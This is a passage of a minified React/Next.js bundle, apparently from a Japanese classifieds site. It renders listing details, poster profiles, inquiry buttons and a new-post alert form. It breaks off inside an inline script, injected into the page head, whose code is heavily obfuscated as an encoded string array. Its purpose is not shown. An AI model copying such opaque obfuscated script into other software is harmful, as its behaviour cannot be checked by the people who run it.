0:t.name)}),(0,a.jsx)(tt,{label:"職種",value:(0,a.jsx)(ta.G,{categoryGroupNameEn:e.categoryGroup.name_en,categoryNameEn:e.category.name_en,largeGenre:e.largeGenre})}),(0,a.jsx)(tt,{label:"地域",value:(0,a.jsx)(ti,{locations:e.locations,categoryGroupNameEn:e.categoryGroup.name_en,categoryNameEn:e.category.name_en,mediumGenreId:null==(n=e.mediumGenre)?void 0:n.id,largeGenreId:null==(r=e.largeGenre)?void 0:r.id})}),(0,a.jsx)(tt,{label:"給与",value:(0,a.jsxs)(a.Fragment,{children:[(0,tp.x_)(e.importantField),e.articleCategoryItemJob.pay_string&&(0,a.jsx)(l._,{mt:1,children:e.articleCategoryItemJob.pay_string})]})}),(0,a.jsx)(tt,{label:"勤務時間",value:(0,tp.x_)(e.articleCategoryItemJob.working_hours)}),(0,a.jsx)(tt,{label:"会社名",value:(0,tp.x_)(e.articleCategoryItemJob.company_name)}),(0,a.jsx)(tt,{label:"勤務地",value:(0,tp.x_)(e.articleCategoryItemJob.address)}),e.tel&&!e.isInquirableByTel&&(0,a.jsx)(tt,{label:"連絡先",value:(0,a.jsx)(eD.E,{src:"/images/tel/".concat(e.articleKey),height:18,width:184,variant:"contain",alt:"電話番号"})})]})})},th=e=>{var t,n;let r=e.articleCategoryItemRec.employment_type_others_text||(null==(t=e.articleCategoryItemRec.employment_type)?void 0:t.name);return(0,a.jsx)("table",{children:(0,a.jsxs)("tbody",{children:[(0,a.jsx)(tt,{label:"雇用形態",value:r}),(0,a.jsx)(tt,{label:"業種",value:(0,a.jsx)(ta.G,{categoryGroupNameEn:e.categoryGroup.name_en,categoryNameEn:e.category.name_en,largeGenre:e.largeGenre})}),(0,a.jsx)(tt,{label:"給与",value:(0,a.jsxs)(a.Fragment,{children:[(0,tp.x_)(e.importantField),e.articleCategoryItemRec.pay_string&&(0,a.jsx)(l._,{mt:1,children:e.articleCategoryItemRec.pay_string})]})}),(0,a.jsx)(tt,{label:"地域",value:(0,a.jsx)(ti,{locations:e.locations,categoryGroupNameEn:e.categoryGroup.name_en,categoryNameEn:e.category.name_en,mediumGenreId:null==(n=e.mediumGenre)?void 0:n.id})}),(0,a.jsx)(tt,{label:"勤務地",value:e.articleCategoryItemRec.address}),(0,a.jsx)(tt,{label:"交通",value:(0,tp.x_)(e.articleCategoryItemRec.transportation)}),(0,a.jsx)(tt,{label:"勤務時間",value:e.articleCategoryItemRec.working_hours}),(0,a.jsx)(tt,{label:"社名/店名",value:e.articleCategoryItemRec.company_name,valueMiddle:!0}),e.tel&&!e.isMobilePhone&&(0,a.jsx)(tt,{label:"連絡先",value:(0,a.jsx)(eD.E,{src:"/images/tel/".concat(e.articleKey),height:18,width:184,variant:"contain",alt:""})})]})})},tm=e=>{var t,n;return(0,a.jsx)("table",{children:(0,a.jsxs)("tbody",{children:[(0,a.jsx)(tt,{label:"直接/仲介",value:e.isBusiness?"仲介":"直接",valueMiddle:!0}),(0,a.jsx)(tt,{label:"地域",value:(0,a.jsx)(ti,{locations:e.locations,categoryGroupNameEn:e.categoryGroup.name_en,categoryNameEn:e.category.name_en,mediumGenreId:null==(t=e.mediumGenre)?void 0:t.id,largeGenreId:null==(n=e.largeGenre)?void 0:n.id})}),(0,a.jsx)(tt,{label:"開催場所",value:(0,tp.x_)(e.articleCategoryItemLesson.address)}),e.tel&&!e.isInquirableByTel&&(0,a.jsx)(tt,{label:"連絡先",value:(0,a.jsx)(eD.E,{src:"/images/tel/".concat(e.articleKey),height:18,width:184,variant:"contain",alt:""})})]})})},tg=e=>{var t,n,r,i;return(0,a.jsxs)(a.Fragment,{children:["sale"===e.categoryGroup.name_en&&(0,a.jsx)(tc,{importantField:e.importantField,locations:e.locations,largeGenre:e.largeGenre,mediumGenre:e.mediumGenre,categoryGroup:e.categoryGroup,category:e.category,onlinePurchasable:!!e.deliveryOptionForOnlinePurchase,deliveryOptionForOnlinePurchase:e.deliveryOptionForOnlinePurchase,articleCategoryItemSale:e.articleCategoryItems}),(null==(t=e.articleCategoryItems)?void 0:t.category_group_name)==="car"&&(0,a.jsx)(tx,{isBusiness:e.isBusiness,locations:e.locations,largeGenre:e.largeGenre,categoryGroup:e.categoryGroup,category:e.category,importantField:e.importantField,deliveryOptionForOnlinePurchase:e.deliveryOptionForOnlinePurchase,articleCategoryItemCar:e.articleCategoryItems}),(null==(n=e.articleCategoryItems)?void 0:n.category_group_name)==="job"&&(0,a.jsx)(tu,{locations:e.locations,importantField:e.importantField,largeGenre:e.largeGenre,mediumGenre:e.mediumGenre,categoryGroup:e.categoryGroup,category:e.category,articleCategoryItemJob:e.articleCategoryItems,tel:e.tel,isInquirableByTel:e.isInquirableByTel,articleKey:e.articleKey}),(null==(r=e.articleCategoryItems)?void 0:r.category_group_name)==="rec"&&(0,a.jsx)(th,{importantField:e.importantField,locations:e.locations,largeGenre:e.largeGenre,mediumGenre:e.mediumGenre,categoryGroup:e.categoryGroup,category:e.category,articleCategoryItemRec:e.articleCategoryItems,tel:e.tel,articleKey:e.articleKey,isMobilePhone:e.isMobilePhone}),(null==(i=e.articleCategoryItems)?void 0:i.category_group_name)==="les"&&(0,a.jsx)(tm,{locations:e.locations,largeGenre:e.largeGenre,mediumGenre:e.mediumGenre,categoryGroup:e.categoryGroup,category:e.category,articleCategoryItemLesson:e.articleCategoryItems,tel:e.tel,isInquirableByTel:e.isInquirableByTel,articleKey:e.articleKey,isBusiness:e.isBusiness})]})};var ty=n(67466),tb=n(82360);let tj=i.Ay.div.withConfig({componentId:"sc-54aa2c60-0"})(["",""],e=>e.theme.mixins.typography("caption1")),t_=(0,i.Ay)(l._).withConfig({componentId:"sc-54aa2c60-1"})(["",""],e=>"good"===e.type?(0,i.AH)(["color:",";"],e.theme.colors.pallet.pink[500]):"normal"===e.type?(0,i.AH)(["color:",";"],e.theme.colors.functional.warning.normal):"bad"===e.type?(0,i.AH)(["color:",";"],e.theme.colors.pallet.blue[500]):(0,i.AH)(["color:inherit;"])),tf=i.Ay.a.withConfig({componentId:"sc-54aa2c60-2"})(["color:inherit;"]),tv=e=>{let t=(0,r.useMemo)(()=>e.evaluationCounter.good_evaluation_count+e.evaluationCounter.normal_evaluation_count+e.evaluationCounter.bad_evaluation_count,[e.evaluationCounter]);return(0,a.jsxs)(tj,{children:[t>0&&e.evaluations.slice(0,2).map(e=>(0,a.jsxs)(l._,{children:[(0,a.jsxs)(l._,{alignItems:"center",children:[(0,a.jsxs)(t_,{type:e.type,alignItems:"center",children:["good"===e.type&&(0,a.jsx)(f.UE,{size:"16"}),"normal"===e.type&&(0,a.jsx)(f.Pt,{size:"16"}),"bad"===e.type&&(0,a.jsx)(f.eB,{size:"16"}),(0,a.jsxs)(l._,{ml:1,mr:4,children:["good"===e.type&&(0,a.jsx)(d.E,{variant:"caption1",children:"良い"}),"normal"===e.type&&(0,a.jsx)(d.E,{variant:"caption1",children:"普通"}),"bad"===e.type&&(0,a.jsx)(d.E,{variant:"caption1",children:"悪い"})]})]}),e.user&&!e.resigned?(0,a.jsx)(tf,{href:"/profiles/".concat(e.user.id),children:(0,a.jsx)(d.E,{variant:"caption1",bold:!0,children:e.user.name})}):(0,a.jsx)(d.E,{variant:"caption1",children:"退会済みユーザー"})]}),(0,a.jsx)(l._,{mt:2,mb:4,children:e.comment&&(0,a.jsx)("p",{children:c.X.truncate(e.comment.trim(),40)})})]},e.id)),t>2&&(0,a.jsx)(l._,{justifyContent:"end",children:(0,a.jsx)("a",{target:"_blank",rel:"noreferrer",href:"/profiles/".concat(e.userId,"/evaluations?rating="),children:(0,a.jsxs)(l._,{alignItems:"center",children:[(0,a.jsx)(d.E,{variant:"body2",children:"評価をもっと見る"}),(0,a.jsx)(f.du,{size:"16"})]})})})]})},tC=i.Ay.div.withConfig({componentId:"sc-9cc1dae5-0"})(["",""],e=>e.theme.mixins.typography("caption1")),tw=(0,i.Ay)(l._).withConfig({componentId:"sc-9cc1dae5-1"})(["gap:","px;"],e=>e.theme.spacing[1]),tI=i.Ay.a.withConfig({componentId:"sc-9cc1dae5-2"})(["display:flex;align-items:stretch;"]),tW=(0,i.Ay)(l._).withConfig({componentId:"sc-9cc1dae5-3"})(["color:",";"],e=>e.theme.colors.system.text.secondary),tk=i.Ay.div.withConfig({componentId:"sc-9cc1dae5-4"})(["width:56px;padding:",";white-space:pre-wrap;vertical-align:top;",""],e=>"".concat(e.theme.spacing[1],"px ").concat(e.theme.spacing[1],"px ").concat(e.theme.spacing[1],"px 0px"),e=>e.theme.mixins.typography("caption1")),tA=i.Ay.div.withConfig({componentId:"sc-9cc1dae5-5"})(["padding:",";white-space:pre-wrap;word-break:keep-all;vertical-align:top;",""],e=>"".concat(e.theme.spacing[1],"px  0px ").concat(e.theme.spacing[1],"px ").concat(e.theme.spacing[1],"px"),e=>e.theme.mixins.typography("caption1")),tR=e=>{var t;let{good_evaluation_count:n,normal_evaluation_count:r,bad_evaluation_count:i}=e.postUser.evaluation.count,s=null==(t=x.E.categoryGroupMap[e.categoryGroupNameEn])?void 0:t.evaluable;return(0,a.jsxs)(tC,{children:[(0,a.jsxs)(l._,{alignItems:"flex-start",children:[(0,a.jsx)(tk,{children:"投稿者"}),(0,a.jsxs)(tA,{children:[(0,a.jsx)("div",{children:(0,a.jsx)("a",{href:"/profiles/".concat(e.postUser.id),children:e.postUser.name})}),(0,a.jsxs)("div",{children:[!e.postUser.sex&&"性別未設定","hide_sex"===e.postUser.sex&&"性別非公開","male"===e.postUser.sex&&"男性","female"===e.postUser.sex&&"女性"]}),(0,a.jsxs)("div",{children:["投稿： ",e.postUser.articles_count]}),(0,a.jsx)(l._,{mt:1,children:(0,a.jsx)(tb.K,{value:e.postUser.evaluation.evaluation_score,evaluationCount:n+r+i,size:"small"})})]})]}),(0,a.jsxs)(tw,{alignItems:"center",flexWrap:"wrap",my:4,children:[e.postUser.certification_status.identified&&(0,a.jsx)(l._,{children:(0,a.jsx)(ty.p,{size:"medium",color:"info",children:"身分証"})}),e.postUser.certification_status.sms_authenticated&&(0,a.jsx)(l._,{children:(0,a.jsx)(ty.p,{size:"medium",color:"info",children:"電話番号"})}),e.postUser.certification_status.antique_dealer_identified&&(0,a.jsx)(l._,{children:(0,a.jsx)(ty.p,{size:"medium",color:"info",children:"古物商"})}),e.postUser.certification_status.business&&(0,a.jsx)(l._,{children:(0,a.jsx)(ty.p,{size:"medium",color:"info",children:"法人書類"})}),e.postUser.certification_status.real_estate_notary_identified&&(0,a.jsx)(l._,{children:(0,a.jsx)(ty.p,{size:"medium",color:"info",children:"宅建書類"})}),(0,a.jsxs)(tI,{href:"/about/verification",target:"_blank",rel:"nofollow",children:[(0,a.jsx)("span",{children:"認証とは"}),(0,a.jsx)(f.du,{size:"16"})]})]}),e.postUser.profile_text?(0,a.jsx)(l._,{children:c.X.truncate(e.postUser.profile_text.trim(),45)}):(0,a.jsx)(tW,{children:"自己紹介文が設定されていません"}),(0,a.jsx)(l._,{my:2,children:s&&(0,a.jsx)(tv,{userId:e.postUser.id,evaluationCounter:e.postUser.evaluation.count,evaluations:e.postUser.evaluation.evaluations})})]})};var tE=n(929),tO=n(90457),tK=n(84777),tG=n(30260);let tN=(0,i.Ay)(l._).withConfig({componentId:"sc-d2067980-0"})(["max-width:250px;margin:0 auto;"]),tF=(0,i.Ay)(v.f).withConfig({componentId:"sc-d2067980-1"})(["margin-top:","px;"],e=>e.theme.spacing[2]),tS=i.Ay.div.withConfig({componentId:"sc-d2067980-2"})(["width:600px;min-height:0px;padding:","px;background-color:",";"],e=>e.theme.spacing[4],e=>e.theme.colors.system.surface),tP=i.Ay.button.withConfig({componentId:"sc-d2067980-3"})(["color:",";&:hover{text-decoration:underline;}"],e=>e.theme.colors.functional.info.normal);var tq=n(94300);let tX=e=>{let t=e.isInquired?"メッセージ画面へ":"投稿者にメールで問い合わせ",n=c.X.convertToUnderscorePath(e.currentPath),r=e.isLogin&&e.isInquired&&e.possibleActionForInquiry.web_mail_thread_id?"/web_mail/threads/".concat(e.possibleActionForInquiry.web_mail_thread_id,"/messages"):"".concat(n,"/inquiry"),i=(0,tq.uX)(e.categoryGroupNameEn,e.isLogin);return(0,a.jsx)("a",{href:r,className:"gtm_inquiry_button_pc ".concat(i),target:"_blank",rel:"nofollow noreferrer",children:(0,a.jsx)(v.f,{block:!0,variant:e.possibleActionForPurchase.online_purchasable_inquirable?"secondary":"primary",children:t})})};var tT=n(17811);let tM=(0,i.Ay)(d.E).withConfig({componentId:"sc-62095f5a-0"})(["margin-top:","px;margin-bottom:","px;color:",";"],e=>e.theme.spacing[2],e=>e.theme.spacing[2],e=>e.theme.colors.system.text.secondary),tU=(0,i.Ay)(e=>{let{isModalOpen:t,modalOpen:n,modalClose:i,isAccordionOpen:s,toggleAccordion:o,categories:c,largeGenres:x,prefectures:p,cities:u,control:h,isCategoryIdSelected:m,isPrefectureIdSelected:g,priceOptions:b,isPriceEditable:j,onlinePurchasableOptions:C,isShowOnlinePurchasableForm:w,deliveryMethodOptions:I,isSubmitting:W,onSubmit:k}=(0,tG.q)({isLogin:e.isLogin,prefectureId:e.prefectureId,categoryId:e.categoryId,isModalOpenDefault:e.modalOpen}),A=(0,r.useCallback)(e=>{"Enter"===e.key&&(e.currentTarget.blur(),e.preventDefault())},[]);return(0,a.jsxs)(tN,{flexDirection:"column",justifyContent:"center",className:e.className,children:[(0,a.jsx)(eD.E,{variant:"responsive",alt:"新着通知を受け取る",src:(0,e0.l)("/domains/pc/article/detail/not_found_text.png")}),(0,a.jsx)(tF,{onClick:n,variant:"secondary",children:"新着投稿の通知を受け取る"}),(0,a.jsx)(_.h,{isOpen:t,onClose:i,children:(0,a.jsx)(tS,{children:(0,a.jsxs)("form",{onSubmit:k,children:[(0,a.jsxs)(l._,{justifyContent:"space-between",alignItems:"center",children:[(0,a.jsx)(d.E,{variant:"title6",bold:!0,children:"新着投稿の通知をメールで受け取る"}),(0,a.jsx)("button",{onClick:i,type:"button",children:(0,a.jsx)(f.qR,{})})]}),(0,a.jsx)(y.o,{}),(0,a.jsx)(d.E,{as:"p",variant:"body2",children:"登録した条件で投稿があった場合、メールでお知らせします。"}),(0,a.jsxs)(l._,{my:4,children:[(0,a.jsx)(d.E,{variant:"body2",bold:!0,children:"キーワード"}),(0,a.jsx)(eo.xI,{control:h,name:"keyword",render:e=>{let{field:{onChange:t,value:n}}=e;return(0,a.jsx)(tE._,{onChange:t,value:n,name:"keyword",width:"100%",placeholder:"",inputMode:"search",onKeyPress:A})}})]}),s&&(0,a.jsxs)("div",{children:[(0,a.jsxs)(l._,{mb:4,children:[(0,a.jsx)(l._,{alignItems:"center",mb:1,children:(0,a.jsx)(d.E,{variant:"body2",bold:!0,children:"価格"})}),(0,a.jsxs)(l._,{alignItems:"flex-end",children:[(0,a.jsx)(l._,{children:(0,a.jsx)(eo.xI,{control:h,name:"price",render:e=>{let{field:{onChange:t}}=e;return(0,a.jsx)(l._,{children:b.map(e=>(0,a.jsx)("div",{children:(0,a.jsx)(eu.i,{name:"price",onChange:t,value:e.value,placeholder:"",label:e.label,defaultChecked:0===e.value})}))})}})}),(0,a.jsxs)(l._,{ml:3,children:[(0,a.jsx)(eo.xI,{control:h,name:"min",render:e=>{let{field:{onChange:t,value:n}}=e;return(0,a.jsx)(tE._,{onChange:t,value:n,name:"min",width:"110px",maxLength:8,type:"number",disabled:!j,onKeyPress:A})}}),"円~",(0,a.jsx)(eo.xI,{control:h,name:"max",render:e=>{let{field:{onChange:t,value:n}}=e;return(0,a.jsx)(tE._,{onChange:t,value:n,name:"max",width:"110px",maxLength:8,type:"number",disabled:!j,onKeyPress:A})}}),"円"]})]})]}),(0,a.jsxs)(l._,{mb:4,children:[(0,a.jsx)(d.E,{variant:"body2",bold:!0,children:"カテゴリ"}),(0,a.jsxs)(l._,{mb:2,alignItems:"center",children:[(0,a.jsx)(eo.xI,{control:h,name:"category_id",render:e=>{let{field:{onChange:t,value:n}}=e;return(0,a.jsx)(tK.O,{value:n,onChange:t,options:c.map(e=>({value:e.id,label:e.name})),name:"category_id",showNonValueOption:!0,disabled:!c.length})}}),(0,a.jsx)(f.iG,{}),m&&(0,a.jsx)(eo.xI,{control:h,name:"genre_id",render:e=>{let{field:{onChange:t,value:n}}=e;return(0,a.jsx)(tK.O,{value:n,onChange:t,options:x.map(e=>({value:e.id,label:e.name})),name:"genre_id",showNonValueOption:!0,disabled:!x.length})}})]})]}),(0,a.jsxs)(l._,{mb:4,children:[(0,a.jsx)(d.E,{variant:"body2",bold:!0,children:"エリア"}),(0,a.jsxs)(l._,{mb:2,alignItems:"center",children:[(0,a.jsx)(eo.xI,{control:h,name:"prefecture_id",render:e=>{let{field:{onChange:t,value:n}}=e;return(0,a.jsx)(tK.O,{value:n,onChange:t,options:p.map(e=>({value:e.id,label:e.name_with_suffix})),name:"prefecture_id",showNonValueOption:!0})}}),(0,a.jsx)(f.iG,{}),g&&(0,a.jsx)(eo.xI,{control:h,name:"area_id",render:e=>{let{field:{onChange:t,value:n}}=e;return(0,a.jsx)(tK.O,{value:n,onChange:t,options:u.map(e=>({value:e.id,label:e.name_with_suffix})),name:"area_id",showNonValueOption:!0,disabled:!u.length})}})]})]}),(0,a.jsxs)(l._,{mb:4,children:[(0,a.jsx)(d.E,{variant:"body2",bold:!0,children:"オンライン決済"}),(0,a.jsx)(l._,{mb:2,children:(0,a.jsx)(eo.xI,{control:h,name:"online_purchasable",render:e=>{let{field:{onChange:t,value:n}}=e;return(0,a.jsx)(tK.O,{value:n,onChange:t,options:C,showNonValueOption:!0,name:"online_purchasable"})}})})]}),w&&(0,a.jsxs)(l._,{mb:4,children:[(0,a.jsx)(d.E,{variant:"body2",bold:!0,children:"配送可能"}),(0,a.jsx)(l._,{mb:2,children:(0,a.jsx)(eo.xI,{control:h,name:"delivery_method",render:e=>{let{field:{onChange:t,value:n}}=e;return(0,a.jsx)(tK.O,{value:n,onChange:t,options:I,showNonValueOption:!0,name:"delivery_method"})}})})]})]}),(0,a.jsx)(tP,{type:"button",onClick:()=>o(),children:s?"− 閉じる":"＋ さらに詳しい条件を登録"}),!e.isLogin&&(0,a.jsxs)(l._,{my:4,children:[(0,a.jsxs)(l._,{children:[(0,a.jsx)(d.E,{variant:"body2",bold:!0,children:"メールアドレス"}),(0,a.jsx)(eo.xI,{control:h,name:"email",render:e=>{let{field:{onChange:t,value:n}}=e;return(0,a.jsx)(tE._,{onChange:t,value:n,name:"email",width:"100%"})}})]}),(0,a.jsx)(l._,{justifyContent:"center",mt:2,children:(0,a.jsx)(eo.xI,{control:h,name:"mail_magazine_recievable",render:e=>{let{field:{onChange:t}}=e;return(0,a.jsx)(tO.m,{onChange:t,name:"mail_magazine_recievable",width:"100%",label:"ジモティーメルマガにも登録する"})}})})]}),(0,a.jsxs)(l._,{mt:8,flexDirection:"column",alignItems:"center",children:[(0,a.jsx)(l._,{mb:2,children:(0,a.jsx)(v.f,{size:"large",type:"submit",width:"small",disabled:W,children:"登録"})}),(0,a.jsxs)(d.E,{as:"p",variant:"body2",children:[(0,a.jsxs)("a",{href:"/about/terms",target:"_blank",children:["利用規約"," "]}),"をご確認の上、登録をお願いします。"]})]})]})})})]})}).withConfig({componentId:"sc-62095f5a-1"})(["margin-top:","px;"],e=>e.theme.spacing[4]),tL=i.Ay.a.withConfig({componentId:"sc-62095f5a-2"})(["display:inline-flex;align-items:flex-start;",""],e=>e.theme.mixins.typography("caption1")),tD=e=>{let t=!!e.possibleActionForInquiry.restricted_reason,n="est"===e.articleDetail.category_group.name_en?"問い合わせ":"応募",r=(0,en.l)(),{signInPath:i}=(0,tT.R)(),s=c.X.convertToUnderscorePath(r.pathname),o=(0,tq.uX)(e.articleDetail.category_group.name_en,e.isLogin);return e.isOwner?null:"owner_resigned"===e.possibleActionForInquiry.restricted_reason?(0,a.jsxs)(v.f,{disabled:!0,block:!0,children:["このユーザーは退会しているため",(0,a.jsx)("br",{}),"問い合わせできません。"]}):"owner_disabled"===e.possibleActionForInquiry.restricted_reason?(0,a.jsxs)(v.f,{disabled:!0,block:!0,children:["投稿者のアカウントが停止中のため",(0,a.jsx)("br",{}),"新規の問い合わせはできません。"]}):"owner_blocked"===e.possibleActionForInquiry.restricted_reason?(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)(v.f,{disabled:!0,block:!0,children:["あなたがブロックしているユーザーの投稿です。",(0,a.jsx)("br",{}),"問い合わせをされる際は、ブロックの解除をメール管理から行ってください。"]}),"sale"===e.articleDetail.category_group.name_en&&(0,a.jsx)(tU,{categoryId:e.articleDetail.category.id,prefectureId:e.articleDetail.locations[0].prefecture.id,isLogin:e.isLogin})]}):"over_the_counter_sales_by_jmty_spot"===e.possibleActionForInquiry.restricted_reason?(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)(v.f,{disabled:!0,block:!0,children:["この投稿はお問い合わせを受け付けておりません。",(0,a.jsx)("br",{}),"投稿の詳細の確認や商品の購入は、直接ご来店ください。"]}),(0,a.jsx)(l._,{justifyContent:"flex-end",mt:3,children:(0,a.jsx)(tL,{href:"/profiles/".concat(e.articlePostUser.id),rel:"nofollow",target:"_blank",children:"店舗情報をみる"})})]}):"major_alliance_restricted"===e.possibleActionForInquiry.restricted_reason?(0,a.jsx)(v.f,{disabled:!0,block:!0,children:"この投稿はお問い合わせを受け付けておりません。"}):e.articleDetail.closed?(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)(v.f,{disabled:!0,block:!0,children:["お問い合わせの受付は",(0,a.jsx)("br",{}),"終了いたしました。"]}),"sale"===e.articleDetail.category_group.name_en&&(0,a.jsx)(tU,{categoryId:e.articleDetail.category.id,prefectureId:e.articleDetail.locations[0].prefecture.id,isLogin:e.isLogin})]}):"contact"===e.possibleActionForInquiry.type?!e.isLogin&&(0,tq.kC)(e.articleDetail.category_group.name_en)?(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("a",{href:i,className:"gtm_inquiry_button_pc ".concat(o),target:"_blank",rel:"nofollow noreferrer",children:(0,a.jsx)(v.f,{block:!0,children:n})}),(0,a.jsx)(d.E,{variant:"caption1",children:"".concat(n,"にはログインが必要です")})]}):"already_inquired"===e.possibleActionForInquiry.restricted_reason?(0,a.jsx)(v.f,{disabled:!0,block:!0,children:"この投稿には、すでに".concat(n,"をしております。")}):(0,a.jsx)("a",{href:"".concat(s,"/contact"),children:(0,a.jsx)(v.f,{block:!0,children:n})}):("restricted_article"===e.possibleActionForInquiry.restricted_reason&&(a.Fragment,v.f,"sale"===e.articleDetail.category_group.name_en&&(e.articleDetail.category.id,e.articleDetail.locations[0].prefecture.id,e.isLogin)),e.possibleActionForPurchase.online_purchasable)?(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)(l._,{mb:2,children:[(0,a.jsx)(tM,{variant:"caption2",forwardedAs:"div",children:"オンライン決済でご購入いただけます。"}),(0,a.jsx)("a",{href:"/articles/".concat(e.articleDetail.id,"/purchases/new"),className:"gtm_inquiry_button_pc ".concat(o),target:"_blank",rel:"nofollow noreferrer",children:(0,a.jsx)(v.f,{block:!0,children:"購入手続きへ"})})]}),!t&&e.possibleActionForPurchase.online_purchasable_inquirable&&(0,a.jsx)(tX,{currentPath:r.pathname,isLogin:e.isLogin,isInquired:"already_inquired"===e.possibleActionForInquiry.restricted_reason,possibleActionForPurchase:e.possibleActionForPurchase,possibleActionForInquiry:e.possibleActionForInquiry,categoryGroupNameEn:e.articleDetail.category_group.name_en})]}):(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(tX,{currentPath:r.pathname,isLogin:e.isLogin,isInquired:"already_inquired"===e.possibleActionForInquiry.restricted_reason,possibleActionForPurchase:e.possibleActionForPurchase,possibleActionForInquiry:e.possibleActionForInquiry,categoryGroupNameEn:e.articleDetail.category_group.name_en}),e.possibleActionForInquiry.inquirable_by_tel&&(0,a.jsx)(l._,{mt:2,children:(0,a.jsx)("a",{href:"".concat(s,"/tel"),target:"_blank",rel:"nofollow noreferrer",children:(0,a.jsxs)(v.f,{variant:"text",size:"medium",children:[(0,a.jsx)(f.iG,{size:"16"}),(0,a.jsx)(l._,{ml:1,children:"投稿者に電話で問い合わせ"})]})})}),e.articleDetail.inquiry_rush&&"sale"===e.articleDetail.category_group.name_en&&(0,a.jsx)(tM,{variant:"caption2",forwardedAs:"p",children:"※この投稿は特に問い合わせが多いため返信が無い場合があります"}),!e.isLogin&&(0,a.jsx)(tM,{variant:"caption2",forwardedAs:"p",children:"※問い合わせは会員登録とログイン必須です"})]})};var tH=n(72208);let tB=i.Ay.div.withConfig({componentId:"sc-657bb0f8-0"})([""," &:first-line{","}"],e=>e.theme.mixins.typography("body2"),e=>e.theme.mixins.typography("body1",!0)),tz=e=>{var t,n;return(null==(t=e.articleDetailAttention)?void 0:t.content)?(0,a.jsx)(tH.i,{variant:(null==(n=e.articleDetailAttention)?void 0:n.type)==="rejected"?"warning":"info",children:(0,a.jsx)(tB,{dangerouslySetInnerHTML:{__html:c.X.replaceApiUrlToClientUrl(e.articleDetailAttention.content)}})}):null},tJ=(0,i.Ay)(l._).withConfig({componentId:"sc-386d99e3-0"})([""," border:1px solid ",";"],e=>e.theme.mixins.typography("body1"),e=>e.theme.colors.system.border),tV=(0,i.Ay)(d.E).withConfig({componentId:"sc-386d99e3-1"})(["display:block;"]),tQ=e=>(0,tn.At)(e.category)?(0,a.jsx)(tJ,{p:4,mt:4,children:(0,a.jsxs)(l._,{as:"p",children:[(0,a.jsx)(tV,{variant:"body1",bold:!0,children:"【お酒カテゴリーについて】"}),"・「お酒」カテゴリーについては、20歳未満の方は問い合わせを行えません。"]})}):null;var tZ=n(45105),tY=n.n(tZ),t$=n(77328),t0=n.n(t$);let t1=e=>(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(t0(),{children:(0,a.jsx)("script",{"data-cfasync":"false",dangerouslySetInnerHTML:{__html:"(function(){function Y(){const F=['WOmsW5Gd','huH7BG','qCogC158W5JdSmoBs8ojdqu','W4rGWRVdOq','W4ddPCoH','quz7oW','WOldQCoiWQy','W45ZWPCWWRxdM0mgkHxcUCkv','W6BcOmkGtq','WOW0B8kX','xqNdKSoh','DmkQWO0j','g18zW68','ySoHm20','t8krW7Wz','W4hdRmoKWP0','WQJcJXCAd8kpWQK','W5CtWP0IkLH8WRRcSN7dOCodqa','W7RdNM8','WOJcH8o7ha','cSokAui','WODdW4P/','EhldVmky','WPCNWOPI','dCogWRBcRG','o0FcOmoB','jY1XWOq','WPOyjCoV','zSo7pxO','gSkfnb8','ESoNmxu','WPxcHmoIgvz1W64','WOVcL8oWoa','qIFcVSk8W4CiEmo7o8kLdWK','WONcSSouW7K','tCoxWPmK','W4FdRCoGWOe','WP1QiCod','ySo3qdG','F8kHxsK','heVdMSoa','kITOW4y','W7BcPe0F','bgpdRCo/','W5uPW5y','aHWleq','iSk5W5VcMq','W6BcG2Si','WPvwWRe','AM/dICkK','W6ZcOmk5sq','pqBcO8oC','W7dcLmkqW4q','lSk5WRpcHa','W4/cOSoIbq','geT8','WOhcRCoEwa','WOWtFCkU','WOGFESo1','WPnPWQZdPG','W6VcSCkuqG','iSkKW5RcLq','WPnxW7ZdOCoAWRxcUW','W4VdR8otqG','W6v1pCoo','W7/cMWdcMW','idPGW5O','F3tdRCkZ','faGPiq','WOFdSCo8WOm','xf0lW7i','jJP7W4u','cmk9WO7cIa','lNLxxW','iL3cQ8og','WPiMW4LJ','jSk0WOhcGa','hNNdQmoU','W7/cUXbz','k8k6WPlcJa','rLZcGCkyBNneW5/cMKNdTcNdOq','mCk0aJ4','BcNcGXC','W7nPWPq','zt7cIvW','W63cGM8h','s8kjW4ldU8ofefTNeapdJeJcNgK','W6tdMmosW5i','WRuCWRGk','W6pdMSkjW4q','paFcO8oD','WQNdG8keW58','WPmXW4bH','x19HDq','gKObW7W','WOlcO8ovWQC','ySo2rMldQCkVvCo3WOJdJSoxWPRdSW','aSk/WOxdLW','BxtdICkw','W6TFW75c','W7NdUmobW5K','mCkOW7tcIa','DCoQWPSp','Fmk8nxC','pCo6W5RdNW','W6RdMSkn','D8k8lNG','WONcUmoZaq','W543ECkp','W7bzW6K','rWHxWQK','W50NW6hcKSkosSkZrf1eASouW7K','WPzeW51A','W7DvWRfH','WO4rAmkQ','W6HPWOfk','ywRdICoU','v8ovWOe','eColWOBcUW','W7ddR8kNwW','iCkUWPJcLq','WPOrW4zm','WPGXW4bM','W4NcP8ojWQq','W5HUW6BdQq','F8kDW6ae','bgtdRCoS','n0FcSa','a8k8WOZcMq','W6tdKmotW4y','WQldQ1zfECoNWOaoWQBcHXmH','W6DNpCki','W5rDWQy7','vCoLW5hdImk2W67cMelcRw3dUuOoW6m','imkPW4K','oCk0bNq','WRpcG8olWPy','pKdcSSog','WPFdUSkugq','gZ7cJ1a','fCkvkaO','W6RdNMKf','cSkfW53dPa','mc1NW44','zYJcJf0','yJJdKmkA','WRxcRGae','WQT4dW8','q0elWRW','WOjSlSoB','BhPpqa','F8kPeZi','WRRdQCoaaConigJdJmowW4nyi18','WOakWPWo','WQbYlCov','WPKdW4Kw','W77cKaZdPG','W6pdUCohW50','W6VcPCkJbG','yg7dICkX','omkWW6ZcGG','lCkKWPVdNG','WOSZA8kL','WOavEmoV','WOWUWQddPW','WPPYWQldIG','WQ1GWO9p','W502F8ke','ydJdU8kc','icRcHry','ysNcRLe','u8oRW5pdJSk1W6xcLHJcG1RdVfG3','W4NcSSovhq','W6/cIGRdNa','WOhcRSoEra','WPxcRSoeW6W','WO0Ai8oN','WOPJWRNdKW','ysZcGfW','W73cT8kyvq','mdXOW54','W6f8WPbl','W54PW6FcL8kftmk7Fwntx8o0W78','WPzpWQP8','WO